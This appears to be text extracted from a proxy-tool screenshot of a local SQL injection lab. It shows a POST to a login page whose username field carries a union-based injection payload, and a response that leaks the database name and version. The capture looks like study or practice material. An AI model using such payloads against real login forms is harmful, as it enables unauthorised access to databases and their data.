 Request
Pretty Raw Hex \n
1 POST /sqli/elogin.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/sqli/elogin.php
8 Cookie: PHPSESSID=kj6o3l01h02qfnakj8k3kav8v9
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 71
14
15 username=admin' union select 1,database(),version() --+&password=123456
Response
Pretty Raw Hex Render \n
Username: admin
Password: 123456
Username: phpdemo
Password: 5.7.26